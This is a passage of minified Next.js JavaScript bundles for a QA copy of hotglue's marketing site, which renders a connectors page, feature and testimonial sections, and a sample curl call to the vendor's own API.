py-5",children:[(0,N.jsx)("img",{src:j.Z.src,className:"pt-5 pb-4",style:{width:"48px"}}),(0,N.jsxs)("p",{className:"font-size-normal pt-3",children:["Dead Bonfire. There are no connectors available",s&&(0,N.jsxs)(N.Fragment,{children:[" for ",(0,N.jsxs)("strong",{children:['"',s,'"']})]})]})]})]})}),(0,N.jsxs)("div",{className:"row",children:[(0,N.jsx)("div",{className:"supporting-content supporting-links col-sm-4 col-md-4 col-lg-4 mb-3 mb-md-4 mb-lg-0 pt-5",children:(0,N.jsx)("div",{className:"card card card-body align-items-start row mx-0",style:{maxHeight:"450px"},children:(0,N.jsx)("div",{className:"d-flex align-items-center",children:(0,N.jsxs)("div",{className:"",children:[(0,N.jsx)("h2",{className:"h5 text-dark",children:"The Advantage of Native Integrations"}),(0,N.jsx)("p",{className:"font-weight-book font-size-normal",children:"The advantage of native integrations is that it allows your customer\u2019s to never leave your product, and have a guided experience in connecting their other business tools to your own. Leaving your customer to connect their other business tools with your product can lead to a much worse customer experience."})]})})})}),(0,N.jsx)("div",{className:"supporting-content supporting-links col-sm-4 col-md-4 col-lg-4 mb-3 mb-md-4 mb-lg-0 pt-5",children:(0,N.jsx)("div",{className:"card card card-body align-items-start row mx-0",style:{maxHeight:"450px"},children:(0,N.jsx)("div",{className:"d-flex align-items-center",children:(0,N.jsxs)("div",{className:"",children:[(0,N.jsx)("h2",{className:"h5 text-dark",children:"Bidirectional Data Transfer"}),(0,N.jsx)("p",{className:"font-weight-book font-size-normal",children:"Sending data to and from third party systems is essential for your app. hotglue helps your product offer bi-directional integrations in minutes, instead of taking months to build an integration. Check out some of our most popular bi-directional connectors by turning on the bi-directional filter above!"})]})})})}),(0,N.jsx)("div",{className:"supporting-content supporting-links col-sm-4 col-md-4 col-lg-4 mb-3 mb-md-4 mb-lg-0 pt-5",children:(0,N.jsx)("div",{className:"card card card-body align-items-start row mx-0",style:{maxHeight:"450px"},children:(0,N.jsx)("div",{className:"d-flex align-items-center",children:(0,N.jsxs)("div",{className:"",children:[(0,N.jsx)("h2",{className:"h5 text-dark",children:"Real-time Triggers"}),(0,N.jsx)("p",{className:"font-weight-book font-size-normal",children:"hotglue helps you keep your app in sync with third-party tools in real time. Utilizing webhooks, our real time triggers allow for actions in other tools to trigger a sync of data between another system and your product, all managed through hotglue. For example, you could set up a real-time trigger to trigger a job any time an order is placed through Shopify."})]})})})})]}),(0,N.jsx)("hr",{className:"mt-5 mb-3 d-none d-sm-block d-md-none d-lg-block"}),(0,N.jsx)(u.Z,{category:"connectors"})]})})]})})}),(0,N.jsx)(m.Z,{})]})}},47773:function(e,t,n){"use strict";n.d(t,{Yy:function(){return r}});var s=n(34937),i={"google-calendar":"https://upload.wikimedia.org/wikipedia/commons/a/a5/Google_Calendar_icon_%282020%29.svg","acuity-scheduling":"https://cdn-marketing.acuityscheduling.com/img/marketing/squarespace/v3/frontsite/nav/logo_acuity_2025.svg"};function r(e,t,n){if(e.hasDefaultIcon)return i[e.tap]?i[e.tap]:s.Z.src;var r=n(e,t);return r&&(r.includes("clearbit.com")||r.includes("logo.clearbit.com"))?s.Z.src:r}},76533:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/connectors",function(){return n(34045)}])},35915:function(e,t){"use strict";t.Z={src:"/_next/static/image/src/assets/img/icons/landing/bi-directional.8531e7da4777aa3a9e97a1fdee8c4a15.svg",height:16,width:16}},46133:function(e,t){"use strict";t.Z={src:"/_next/static/image/src/assets/img/icons/landing/connector.913fb093122ba792955f550c6b44c21e.svg",height:16,width:16}},38984:function(){"use strict"},95704:function(e,t){"use strict";t.Z={src:"/_next/static/image/src/assets/img/icons/landing/trigger-sync.7cdc7144f0bf95280fde1cd7dc634e13.svg",height:16,width:16}},43345:function(e,t){"use strict";t.Z={src:"/_next/static/image/src/assets/img/illustrations/dead-bonfire.5ad40b24565f9e871ecd6c6bbbcbb165.svg",height:41,width:36}},34937:function(e,t){"use strict";t.Z={src:"/_next/static/image/src/assets/img/landing/logo-placeholder.f0f1b9c7624092dc6373f7866ea0ccf9.svg",height:200,width:200}},91498:function(e,t){"use strict";t.Z={src:"/_next/static/image/src/assets/img/logos/conns/airbyte.772f20f485f3448e1942d09afcb97455.svg",height:35,width:34}}},function(e){e.O(0,[9774,3665,3662,4004,480,8166,9351,2766,5675,23,7447,9944,4808,8951,4498,400,2888,179],(function(){return t=76533,e(e.s=t);var t}));var t=e.O();_N_E=t}]);
//# sourceMappingURL=connectors-1934cd9829f35ce661a6.js.map

--- FILE ---
content_type: text/javascript
request_url: https://qa.hotglue.xyz/_next/static/MQV3DFXqhTkANL8I4GPWY/_ssgManifest.js
body_size: 144
content:
self.__SSG_MANIFEST=new Set(["\u002Fblog","\u002Fcase-studies","\u002Fchangelog","\u002Fconnectors","\u002Fscoping","\u002Fcase-studies\u002F[slug]","\u002Fconnectors\u002F[tap]","\u002Funified\u002F[category]","\u002Fblog\u002F[slug]","\u002Fdocs\u002Funified\u002F[category]"]);self.__SSG_MANIFEST_CB&&self.__SSG_MANIFEST_CB()

--- FILE ---
content_type: text/javascript
request_url: https://qa.hotglue.xyz/_next/static/chunks/8666-f2296bd78863a43fa341.js
body_size: 17102
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8666,8451,450,5639],{21350:function(e,t,a){var s=a(10219),i=a(92809),n=a(30266),l=a(809),c=a.n(l),o=a(67294),r=a(54799),d=a(21987),m=a(99226),h=a(66489),u=a(41899),g=a(40055),x=a(28325),f=a.n(x),p=(a(35433),a(24335),a(39980),a(62356),a(57874),a(98759),a(40781),a(74277),a(60228)),b=a(85893),j=["wrapper","wrapperProps","language","children","indent","copy","preProps"];function v(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,s)}return a}function y(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?v(Object(a),!0).forEach((function(t){(0,i.Z)(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):v(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}f().manual=!0;var w=function(){var e=(0,n.Z)(c().mark((function e(t){var a,s,n,l;return c().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return a="text/plain",s=new Blob([t],{type:a}),n=[new ClipboardItem((0,i.Z)({},a,s))],e.next=5,navigator.clipboard.write(n);case 5:return l=e.sent,e.abrupt("return",l);case 7:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),N=function(e){var t=e.content,a=(0,o.useState)(!1),s=a[0],i=a[1],n={color:s?"rgba(40,237,143,0.75)":"rgba(255,255,255,0.5)","&:hover":{color:s?"rgba(40,237,143,1)":"rgba(255,255,255,1)"}};return(0,b.jsx)(r.Z,{className:"copy-button",sx:y(y({},n),{},{m:1.25,transition:"all 150ms ease-out",opacity:.8}),size:"small",onClick:function(){w(t),i(!0),setTimeout((function(){i(!1)}),2500)},children:s?(0,b.jsx)(g.Z,{fontSize:"small"}):(0,b.jsx)(u.Z,{fontSize:"small",sx:{width:"20px",height:"20px"}})})};t.Z=function(e){var t=e.wrapper,a=e.wrapperProps,i=void 0===a?{}:a,n=e.language,l=e.children,c=e.indent,r=void 0===c||c,u=e.copy,g=void 0!==u&&u,x=e.preProps,v=(0,s.Z)(e,j),w=(0,o.useState)("undefined"===typeof l),A=w[0],_=w[1],k=d.Z;(0,o.useEffect)((function(){f().highlightAll()}),[l]),(0,o.useEffect)((function(){"undefined"!==typeof l&&_(!1)}),[l]);var T=null!==t&&void 0!==t?t:k,C=t?i:{sx:{position:"relative",overflow:"hidden",mb:2.5,borderRadius:"0.5rem",border:function(e){var t=e.palette;return"1px solid ".concat(t.background.light)},elavation:0,boxShadow:"none","& pre":{position:"relative",background:"#0c2e4e",margin:0},'& pre[class*="language-"]':{background:function(e){return e.palette.common.defaultDark}},'& code[class*="language-"]':{color:function(e){return e.palette.common.defaultWhite}}}},D=r?function(e,t){return["js","json","jsx","javascript"].includes(t)?p.W.js(e):["ts","tsx","typescript"].includes(t)?p.W.ts(e):["css","less","scss"].includes(t)?p.W.css(e):["html","markup"].includes(t)?p.W.html(e):e}(l,n):l,S=(0,b.jsx)(m.Z,{sx:{display:"flex",justifyContent:"center"},children:(0,b.jsx)(h.Z,{sx:{color:"white"}})});return(0,b.jsxs)(T,y(y(y(y({className:"code-container"},C),i),v),{},{children:[g&&(0,b.jsx)(m.Z,{className:"copy-wrapper",sx:{position:"absolute",zIndex:10,top:0,right:0,borderBottomLeftRadius:"1rem",background:"rgba(0,0,0,0.35)",display:A?"none":"flex",justifyContent:"flex-end",alignItems:"flex-start",transition:"all 150ms ease-out",opacity:.7,"&:hover":{opacity:1}},children:(0,b.jsx)(N,{content:D,sx:{color:"common.defaultWhite"}})}),(0,b.jsx)(m.Z,y(y({component:"pre",className:n&&"language-".concat(n)},x),{},{children:(0,b.jsx)("code",{children:A?S:D})}))]}))}},93423:function(e,t,a){a.r(t);var s=a(41664),i=(a(67294),a(21350)),n=a(44157),l=a(93619),c=a(11163),o=a(85893);t.default=function(){var e=(0,c.useRouter)();return(0,o.jsx)(o.Fragment,{children:(0,o.jsx)("section",{className:"bg-dark o-hidden",children:(0,o.jsx)("div",{className:"container",children:(0,o.jsxs)("div",{className:"row align-items-center justify-content-around flex-lg-row",children:[(0,o.jsx)("div",{className:"col-md-9 col-lg-6 col-xl-5 mb-4 mb-lg-0 pl-lg-5 pl-xl-0 text-center text-lg-left",children:(0,o.jsxs)("div",{"data-aos":"fade-in","data-aos-offset":"250",children:[(0,o.jsx)("h2",{className:"h1 text-center text-lg-left text-white",children:"Designed for developers"}),(0,o.jsx)("p",{className:"text-secondary pb-3",children:"hotglue provides everything you need to programmatically manage your integration stack."}),(0,o.jsxs)("ul",{className:"list-unstyled p-0",children:[(0,o.jsx)("li",{className:"my-3",children:(0,o.jsxs)("div",{className:"d-flex align-items-center",children:[(0,o.jsx)("div",{className:"rounded-circle bg-success-alt",children:(0,o.jsx)(n.Z,{src:"/img/icons/interface/icon-check.svg",alt:"icon",beforeInjection:function(e){e.classList.add("injected-svg"),e.classList.add("m-2"),e.classList.add("icon"),e.classList.add("icon-xs"),e.classList.add("bg-success")}})}),(0,o.jsx)("h6",{className:"mb-0 ml-3 font-weight-book text-secondary text-left",children:"API and real-time webhooks to monitor job status"})]})}),(0,o.jsx)("li",{className:"my-3",children:(0,o.jsxs)("div",{className:"d-flex align-items-center",children:[(0,o.jsx)("div",{className:"rounded-circle bg-success-alt",children:(0,o.jsx)(n.Z,{src:"/img/icons/interface/icon-check.svg",alt:"icon",beforeInjection:function(e){e.classList.add("injected-svg"),e.classList.add("m-2"),e.classList.add("icon"),e.classList.add("icon-xs"),e.classList.add("bg-success")}})}),(0,o.jsx)("h6",{className:"mb-0 ml-3 font-weight-book text-secondary text-left",children:"Embeddable UI Components"})]})}),(0,o.jsx)("li",{className:"my-3",children:(0,o.jsxs)("div",{className:"d-flex align-items-center",children:[(0,o.jsx)("div",{className:"rounded-circle bg-success-alt",children:(0,o.jsx)(n.Z,{src:"/img/icons/interface/icon-check.svg",alt:"icon",beforeInjection:function(e){e.classList.add("injected-svg"),e.classList.add("m-2"),e.classList.add("icon"),e.classList.add("icon-xs"),e.classList.add("bg-success")}})}),(0,o.jsx)("h6",{className:"mb-0 ml-3 font-weight-book text-secondary text-left",children:"Detailed logging and reporting"})]})}),(0,o.jsx)("li",{className:"my-3",children:(0,o.jsxs)("div",{className:"d-flex align-items-center",children:[(0,o.jsx)("div",{className:"rounded-circle bg-success-alt",children:(0,o.jsx)(n.Z,{src:"/img/icons/interface/icon-check.svg",alt:"icon",beforeInjection:function(e){e.classList.add("injected-svg"),e.classList.add("m-2"),e.classList.add("icon"),e.classList.add("icon-xs"),e.classList.add("bg-success")}})}),(0,o.jsx)("h6",{className:"mb-0 ml-3 font-weight-book text-secondary text-left",children:"Isolated testing environments"})]})}),(0,o.jsx)("li",{className:"my-3",children:(0,o.jsxs)("div",{className:"d-flex align-items-center",children:[(0,o.jsx)("div",{className:"rounded-circle bg-success-alt",children:(0,o.jsx)(n.Z,{src:"/img/icons/interface/icon-check.svg",alt:"icon",beforeInjection:function(e){e.classList.add("injected-svg"),e.classList.add("m-2"),e.classList.add("icon"),e.classList.add("icon-xs"),e.classList.add("bg-success")}})}),(0,o.jsx)("h6",{className:"mb-0 ml-3 font-weight-book text-secondary text-left",children:"CLI to manage integrations at scale"})]})})]}),(0,o.jsx)("a",{href:"/demo",onClick:function(){e.push("/demo")},className:"btn btn-primary-2 mt-3 px-5",children:"Let's chat"})]})}),(0,o.jsxs)("div",{className:"col-lg-6 col-xl-7",children:[(0,o.jsx)("div",{className:"row justify-content-center","data-jarallax-element":"-50",children:(0,o.jsx)("div",{className:"col-md-12",children:(0,o.jsx)("div",{className:"supporting-links col-sm-12 col-md-12 col-lg-12 mb-3 mb-md-4 mb-lg-0 pt-0 px-4","data-aos":"fade-up","data-aos-delay":"400",children:(0,o.jsxs)("div",{className:"card code-sample hover-box-shadow align-items-start row mx-0",children:[(0,o.jsx)(i.Z,{language:"shell",children:"\n                          curl --request POST\n                          --url https://api.hotglue.com/env_id/flow_id/tenant_id/jobs\n                          --header 'Content-Type: application/json'\n                          --header 'x-api-key: <api key>'\n                          --data '{\"tap\":\"salesforce\"}'\n                        "}),(0,o.jsx)("div",{className:"d-flex align-items-center",children:(0,o.jsxs)("div",{className:"p-4 text-white",children:[(0,o.jsx)("div",{className:"font-weight-book mb-3 font-size-normal",children:"Connect integrations, run sync jobs, update configs, and more all via our API."}),(0,o.jsx)("div",{className:"d-flex justify-content-start",children:(0,o.jsx)(s.default,{href:"https://docs.hotglue.com/reference/api-introduction",children:(0,o.jsxs)("a",{className:"btn btn-sm btn-outline-light px-4 font-size-small",children:["Read the docs ",(0,o.jsx)(l.Z,{className:"ml-1 font-size-small"})]})})})]})})]})})})}),(0,o.jsx)("div",{className:"position-absolute w-50 h-75 bottom right d-none d-sm-block d-md-none d-lg-block","data-jarallax-element":"100",style:{zIndex:-1},children:(0,o.jsx)("div",{className:"blob blob-3 bg-gradient w-75 h-75 bottom right"})})]})]})})})})}},1008:function(e,t,a){a.r(t);a(67294);var s=a(25675),i=a(85893);t.default=function(e){return(0,i.jsx)(i.Fragment,{children:(0,i.jsx)("section",{className:"o-hidden py-5",children:(0,i.jsxs)("div",{className:"container",children:[(0,i.jsxs)("div",{className:"col-xl-12 text-center col-lg-12 mb-5 mb-xl-0","data-aos":"fade-right",children:[(0,i.jsx)("h1",{className:"less-letter-spacing w-75 mx-auto",children:"Build integrations for any use case"}),(0,i.jsx)("p",{className:"lead w-75 mx-auto",children:"Meet the code-first integration platform that gives you the flexibility you need to meet all your user requirements."})]}),(0,i.jsxs)("div",{className:"row py-3",children:[(0,i.jsx)("div",{className:"col-xl-6 col-md-6 mb-5 mb-xl-0","data-aos":"fade-up",style:{maxHeight:"520px"},children:(0,i.jsx)("div",{className:"card o-hidden h-100 mb-5 pt-2 pb-0",style:{borderRadius:"16px"},children:(0,i.jsxs)("div",{className:"card-body px-3 d-flex flex-column justify-content-start",children:[(0,i.jsx)("div",{className:"text-center mb-4",children:(0,i.jsx)(s.default,{src:"/landing/clean-xl-4.png",width:472,height:276,quality:100,alt:"Dev Tools Hero"})}),(0,i.jsxs)("div",{className:"px-4",children:[(0,i.jsx)("h3",{className:"less-letter-spacing",children:"Clean"}),(0,i.jsx)("div",{className:"col-lg-12 col-md-12 col-sm-8 col-xs-8 px-0",children:(0,i.jsx)("p",{className:"font-weight-default text-subtle",children:"Give your users a 1-click experience. Sign-in and done."})})]})]})})}),(0,i.jsx)("div",{className:"col-xl-6 col-md-6 mb-5 mb-xl-0","data-aos":"fade-up",style:{maxHeight:"520px"},children:(0,i.jsx)("div",{className:"card o-hidden h-100 mb-5 pt-2 pb-0",style:{borderRadius:"16px"},children:(0,i.jsxs)("div",{className:"card-body px-3 d-flex flex-column justify-content-start",children:[(0,i.jsx)("div",{className:"text-center mb-4",children:(0,i.jsx)(s.default,{src:"landing/dev-tools-hero-v2.png",width:488,height:267,quality:100,alt:"Dev Tools Hero"})}),(0,i.jsxs)("div",{className:"px-4",children:[(0,i.jsx)("h3",{className:"less-letter-spacing",children:"Open-Source"}),(0,i.jsx)("div",{className:"col-lg-12 col-md-12 col-sm-8 col-xs-8 px-0",children:(0,i.jsx)("p",{className:"font-weight-default text-subtle",children:"All hotglue integrations are open-source. Dive deep into our connectors, write one yourself, or leverage what others have already built."})})]})]})})})]}),(0,i.jsx)("div",{className:"row py-3",children:(0,i.jsx)("div",{className:"col-xl-12 col-md-12 mb-5 mb-xl-0","data-aos":"fade-up",style:{maxHeight:"560px"},children:(0,i.jsx)("div",{className:"card o-hidden h-100 mb-5 py-2",style:{borderRadius:"16px"},children:(0,i.jsxs)("div",{className:"card-body px-3 d-flex flex-column flex-xl-row align-items-center justify-content-between",children:[(0,i.jsxs)("div",{className:"w-100 px-4 mb-5",children:[(0,i.jsx)("h3",{className:"less-letter-spacing pt-3 pt-xl-0",children:"Customizable"}),(0,i.jsx)("div",{className:"col-lg-12 col-md-12 col-sm-8 col-xs-8 px-0",children:(0,i.jsx)("p",{className:"pb-3 font-weight-default text-subtle",children:"Write custom transformations to adapt to any user requirements. Merge tables, filter out irrelevant data, run aggregations and more using Python libraries like pandas and gluestick natively within hotglue."})}),(0,i.jsx)("a",{href:"https://docs.hotglue.com/transformation/overview",target:"_blank",className:"btn btn-dark border-none px-5 py-3",children:"Read the docs"})]}),(0,i.jsx)("div",{className:"w-100 text-center",children:(0,i.jsx)(s.default,{src:"landing/customizable-xl.png",alt:"Always white labeled",width:500,height:348,quality:100})})]})})})})]})})})}},45639:function(e,t,a){a.r(t);a(67294);var s=a(41664),i=a(25675),n=a(85893);t.default=function(){return(0,n.jsx)(n.Fragment,{children:(0,n.jsx)("section",{className:"container py-5 border o-hidden bg-gradient-dark-50 mb-5",style:{borderRadius:"32px"},"data-aos":"fade-up",children:(0,n.jsx)("div",{className:"row px-0 py-3",children:(0,n.jsxs)("div",{className:"col-lg-12 col-xl-12 text-center d-flex flex-column px-0",children:[(0,n.jsx)("h1",{className:"display-4 less-letter-spacing-hero text-white",children:"Hundreds of integrations"}),(0,n.jsx)("p",{className:"lead text-white-50 pb-3",children:"Using hotglue, SaaS teams can roll out integrations faster than ever.\xa0"}),(0,n.jsx)("div",{className:"mb-5 mb-xl-0",children:(0,n.jsx)(s.default,{href:"/connectors",children:(0,n.jsx)("a",{className:"btn btn-primary-2 bg-hotglue-gradient border-none px-5 py-3",children:"View Connectors"})})}),(0,n.jsx)("div",{className:"integrations-row text-center d-none d-sm-none d-md-block d-lg-block",children:(0,n.jsx)(i.default,{src:"/landing/hundreds-of-integrations.png",alt:"supported platforms",width:1273,height:625,quality:100})}),(0,n.jsx)("div",{className:"px-0 text-center d-block d-sm-block d-md-none d-lg-none",children:(0,n.jsx)(i.default,{src:"/landing/hundreds-of-integrations.png",width:500,height:250,alt:"integration row 1"})})]})})})})}},28451:function(e,t,a){a.r(t);a(67294);var s=a(25675),i=a(85893);t.default=function(){return(0,i.jsx)(i.Fragment,{children:(0,i.jsx)("section",{className:"bg-white o-hidden py-5",children:(0,i.jsxs)("div",{className:"container",children:[(0,i.jsx)("div",{class:"position-absolute w-50 h-75 bottom right","data-jarallax-element":"100",style:{zIndex:-1},children:(0,i.jsx)("div",{class:"blob blob-2 bg-dark w-75 h-75 bottom right",style:{bottom:"-20vw"}})}),(0,i.jsxs)("div",{className:"row align-items-center justify-content-between row-reverse text-center text-lg-left",children:[(0,i.jsxs)("div",{className:"col-md-12 col-lg-4 col-xl-4 mb-4 mb-md-5 mb-lg-0","data-aos":"fade-in",children:[(0,i.jsx)("h2",{className:"h1",children:"Manage integrations at scale"}),(0,i.jsx)("p",{className:"",children:"Maintain visibility into your integration workflows with detailed job logs, reporting, and real-time alerting baked in."})]}),(0,i.jsx)("div",{className:"col-md-12 col-lg-8 col-xl-8 text-center px-0","data-aos":"fade-in",children:(0,i.jsx)("div",{className:"landing-image",children:(0,i.jsx)(s.default,{src:"/landing/manage.png",width:1512,height:982,alt:"manage"})})})]})]})})})}},90450:function(e,t,a){a.r(t);a(67294);var s=a(44157),i=a(25675),n=a(11163),l=a(85893);t.default=function(){var e=(0,n.useRouter)();return(0,l.jsx)(l.Fragment,{children:(0,l.jsx)("section",{className:"o-hidden",children:(0,l.jsx)("div",{className:"container",children:(0,l.jsxs)("div",{className:"row align-items-center justify-content-around flex-lg-row-reverse",children:[(0,l.jsx)("div",{className:"col-md-9 col-lg-6 col-xl-5 mb-4 mb-lg-0 pl-lg-5 pl-xl-0 text-center text-lg-left",children:(0,l.jsxs)("div",{"data-aos":"fade-in","data-aos-offset":"250",children:[(0,l.jsx)("h2",{className:"h1 text-center text-lg-left mb-3",children:"Secure and compliant"}),(0,l.jsx)("p",{className:"pb-3",children:"Built with security and compliance in mind."}),(0,l.jsxs)("ul",{className:"list-unstyled p-0",children:[(0,l.jsx)("li",{className:"my-4",children:(0,l.jsxs)("div",{className:"d-flex align-items-center",children:[(0,l.jsx)("div",{className:"rounded-circle bg-success-alt",children:(0,l.jsx)(s.Z,{src:"/img/icons/interface/icon-check.svg",alt:"icon",beforeInjection:function(e){e.classList.add("injected-svg"),e.classList.add("m-2"),e.classList.add("icon"),e.classList.add("icon-xs"),e.classList.add("bg-success")}})}),(0,l.jsx)("h6",{className:"mb-0 ml-3 font-weight-book text-left",children:"SOC 2 Type II certified"})]})}),(0,l.jsx)("li",{className:"my-4",children:(0,l.jsxs)("div",{className:"d-flex align-items-center",children:[(0,l.jsx)("div",{className:"rounded-circle bg-success-alt",children:(0,l.jsx)(s.Z,{src:"/img/icons/interface/icon-check.svg",alt:"icon",beforeInjection:function(e){e.classList.add("injected-svg"),e.classList.add("m-2"),e.classList.add("icon"),e.classList.add("icon-xs"),e.classList.add("bg-success")}})}),(0,l.jsx)("h6",{className:"mb-0 ml-3 font-weight-book text-left",children:"Scalable cloud infrastructure"})]})}),(0,l.jsx)("li",{className:"my-4",children:(0,l.jsxs)("div",{className:"d-flex align-items-center",children:[(0,l.jsx)("div",{className:"rounded-circle bg-success-alt",children:(0,l.jsx)(s.Z,{src:"/img/icons/interface/icon-check.svg",alt:"icon",beforeInjection:function(e){e.classList.add("injected-svg"),e.classList.add("m-2"),e.classList.add("icon"),e.classList.add("icon-xs"),e.classList.add("bg-success")}})}),(0,l.jsx)("h6",{className:"mb-0 ml-3 font-weight-book text-left",children:"GDPR compliant (DPA available by request)"})]})})]}),(0,l.jsx)("a",{href:"/demo",onClick:function(){e.push("/demo")},className:"btn btn-primary-2 mt-3 px-5",children:"Let's chat"})]})}),(0,l.jsx)("div",{className:"col-lg col-xl-6",children:(0,l.jsx)("div",{className:"row justify-content-center","data-jarallax-element":"-50",children:(0,l.jsx)("div",{className:"col-md-12",children:(0,l.jsx)(i.default,{src:"/landing/secure.png",width:560,height:560,sizes:560,alt:"secure"})})})})]})})})})}},87508:function(e,t,a){a.r(t),a.d(t,{default:function(){return j}});var s=a(92809),i=(a(67294),a(44157)),n=a(25675),l="/_next/static/image/src/assets/img/case-studies/tomas-inventoro.6376a5f80553366adc5439d4bfddffbb.jpeg",c="/_next/static/image/src/assets/img/case-studies/michael-goodkind.d4b446c11a9bce380a0d49d178f1d71e.jpeg",o=a(70389),r="/_next/static/image/src/assets/img/case-studies/julian-cashboard.7108ed31a1bb566b6ac061b92f2e7a0b.png",d="/_next/static/image/src/assets/img/case-studies/domingo-bops.58cdab1163519b21adc728a38bd27278.png",m=a(82955),h={src:"/_next/static/image/src/assets/img/case-studies/cashboard-logo.527fdcf5022516ae99caed2024b83973.svg",height:29,width:159},u={src:"/_next/static/image/src/assets/img/case-studies/inventoro-v2.c778dd0ec2c0c553aaa2911f07820bd9.svg",height:37,width:191},g={src:"/_next/static/image/src/assets/img/case-studies/goodkind-logo-new.109944bd2a96a6c886d9efdf8bd63626.png",height:34,width:152,blurDataURL:"[data-uri]"},x={src:"/_next/static/image/src/assets/img/case-studies/bops-logo.ab7aa397a359f51508d4b296e4e8f8f7.png",height:40,width:120,blurDataURL:"[data-uri]"},f=a(85893);function p(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,s)}return a}var b=function(e){var t=e.logo,a=e.quote,s=e.name,n=e.title,l=e.imgSrc;return(0,f.jsx)("div",{className:"testimonial-card text-dark shadow-sm",children:(0,f.jsxs)("div",{className:"card-body",children:[t?(0,f.jsx)("img",{src:t.src,alt:"".concat(s," Logo"),height:40}):(0,f.jsx)(i.Z,{src:t.src,className:"w-auto"}),(0,f.jsx)("div",{className:"quote",children:(0,f.jsx)("p",{className:"mb-0 p-1 border-0 text-dark lead",children:a})}),(0,f.jsx)("hr",{className:"opacity-50"}),(0,f.jsxs)("div",{className:"d-flex align-items-center",style:{gap:"24px"},children:[(0,f.jsx)("img",{src:l,width:"64",height:"64",className:"rounded-circle",alt:"".concat(s)}),(0,f.jsxs)("div",{children:[(0,f.jsx)("p",{className:"mb-1 font-weight-bold font-size-normal",children:s}),(0,f.jsx)("p",{className:"mb-0 font-size-small",children:n})]})]})]})})},j=function(e){var t=e.hideG2,a=[{logo:h,quote:"hotglue continues to exceed my expectations. By using hotglue, I get to integrate with any constellation of systems that my customers care about.",name:"Julian Rowlands",title:"Co-Founder",imgSrc:r},{logo:g,quote:"For most companies, integrations tend to be a pain, but for us, it is actually an advantage now.",name:"Michael Warshafsky",title:"CTO",imgSrc:c},{logo:u,quote:"On average, a new integration would take us 6 months - with hotglue we have 40 different connections in 3 months. You can call hotglue a game changer.",name:"Tomas Formanek",title:"CEO",imgSrc:l},{logo:x,quote:"hotglue has been a great catalyst in our integrations with multiple applications. I appreciate that the tool is easy to use and makes integrations seamless.",name:"Domingo Noriega",title:"Co-Founder",imgSrc:d},{logo:m.Z,quote:"hotglue has transformed data integration into a hassle-free process, reducing the time needed to implement new customer integrations by 90%.",name:"Imran Momin",title:"Senior Product Manager",imgSrc:o.Z.src}],i=[].concat(a,a,a);return(0,f.jsx)("section",{className:"container py-5 testimonials o-hidden",children:(0,f.jsxs)("div",{className:"container-fluid px-0",children:[(0,f.jsx)("div",{className:"d-flex flex-column align-items-center text-center",children:(0,f.jsxs)("div",{className:"col-xl-10 text-center col-lg-10 mb-3","data-aos":"fade-top",children:[(0,f.jsx)("h1",{className:"less-letter-spacing mb-5 font-weight-semi-bold",children:"Trusted by executives, developers, and product managers to always deliver"}),!t&&(0,f.jsx)(n.default,{src:"/landing/g2-badges-2025-xl.png",width:470,height:124,alt:"G2 Badges"})]})}),(0,f.jsx)("div",{className:"infinite-testimonials",children:(0,f.jsx)("div",{className:"infinite-testimonial-items",children:i.map((function(e,t){return(0,f.jsx)(b,function(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?p(Object(a),!0).forEach((function(t){(0,s.Z)(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):p(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}({},e),t)}))})})]})})}},18666:function(e,t,a){a.d(t,{jL:function(){return r},l$:function(){return d.default},q1:function(){return U.Z},jK:function(){return g},Mt:function(){return h.default},bL:function(){return m.default},cQ:function(){return R},tc:function(){return k},MZ:function(){return _},Hj:function(){return x},$v:function(){return W}});var s=a(41664),i=a(25675),n=a(44157),l=a(49317),c=a(67294),o=a(85893),r=function(e){var t=e.alternativeHeader,a=void 0===t?null:t,n=e.rotatingWords,r=void 0===n?[]:n,d=e.subheading,m=void 0===d?"Ship powerful integrations to your users. Avoid a lifetime of maintenance.":d,h=(0,c.useState)(!1),u=h[0],g=h[1],x=(0,c.useState)("embed"),f=(x[0],x[1],(0,c.useState)(0)),p=f[0],b=f[1],j=(0,c.useState)(!0),v=j[0],y=j[1];(0,c.useEffect)((function(){if(r.length>0){var e=setInterval((function(){y(!1),setTimeout((function(){b((function(e){return(e+1)%r.length})),y(!0)}),200)}),2500);return function(){return clearInterval(e)}}}),[r]);var w=function(){g(!1)};return(0,o.jsx)("div",{className:"bg-white o-hidden","data-overlay":!0,children:(0,o.jsxs)("section",{className:"connector-hero-page mt-4 py-5",style:{position:"relative",overflow:"hidden"},children:[(0,o.jsx)("img",{src:l.Z.src,alt:"","aria-hidden":"true",className:"d-none d-lg-block",style:{position:"absolute",bottom:0,left:0,minWidth:"600px",height:"auto",opacity:.4,pointerEvents:"none",zIndex:0}}),(0,o.jsxs)("div",{className:"container",style:{position:"relative",zIndex:1},children:[(0,o.jsx)("div",{className:"d-flex align-items-center justify-content-center pb-3",children:(0,o.jsxs)("div",{className:"col-md-9 col-lg-9 col-xl-8 col-12 text-center pl-lg-5 pl-xl-0","data-aos":"fade-up","data-aos-delay":"250",children:[(0,o.jsxs)("div",{className:"d-flex flex-column align-items-center",children:[a&&r.length>0?(0,o.jsxs)("h1",{className:"hero-heading less-letter-spacing-hero mt-4 mt-xl-5",children:[a," ",(0,o.jsx)("span",{className:"rotating-word",style:{color:"#FF5722",fontWeight:"bold",opacity:v?1:0,transition:"opacity 0.3s 